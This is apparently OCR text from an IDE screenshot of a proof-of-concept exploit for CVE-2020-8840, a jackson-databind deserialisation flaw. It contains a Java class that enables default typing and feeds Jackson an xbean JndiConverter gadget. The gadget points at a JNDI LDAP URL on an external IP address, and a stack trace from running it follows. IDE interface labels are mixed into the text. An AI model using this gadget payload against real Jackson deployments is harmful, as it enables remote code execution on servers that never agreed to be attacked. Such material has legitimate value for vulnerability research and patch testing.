 CVE-2020-8840-master Poc
Poc
项目
Poc.java
项目
CVE-2020-8840-master 源 根, D:\idea\G
.idea
exp
images
lib
jackson-annotations-2.10.1.jar
jackson-core-2.10.1.jar
jackson-databind-2.10.1.jar
xbean-reflect-4.15.jar
out
CVE-2020-8840-master.iml
Poc
外部库
临时文件和控制台
2 3
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import java.io.IOException;
3
4 public class Poc {
5 public static void main(String args[]) {
6 ObjectMapper mapper = new ObjectMapper();
7
8 mapper.enableDefaultTyping();
9
10 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\", {\"asText\":\"ldap://8.130.75.40:1389/3xhnzp\"}]
11
12 try {
13 mapper.readValue(json, Object.class);
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
Smali
数据库
D Big Data Tools
字节码
运行: Poc
at com.fasterxml.jackson.databind.deser.std.UntypedObjectDeserializer$Vanilla.deserializeWithType(UntypedObjectDeserializer.java:712)
at com.fasterxml.jackson.databind.deser.impl.TypeWrappedDeserializer.deserialize(TypeWrappedDeserializer.java:68)
at com.fasterxml.jackson.databind.ObjectMapper._readMapAndClose(ObjectMapper.java:4202)
at com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:3205)
at com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:3173)
at Poc.main(Poc.java:13)
Caused by: java.lang.ClassCastException Create breakpoint : javax.naming.Reference cannot be cast to javax.naming.Context
at org.apache.xbean.propertyeditor.JndiConverter.toObjectImpl(JndiConverter.java:35)
at org.apache.xbean.propertyeditor.AbstractConverter.toObject(AbstractConverter.java:86)
at org.apache.xbean.propertyeditor.AbstractConverter.setAsText(AbstractConverter.java:59) <4 个内部行>
结构
Bookmarks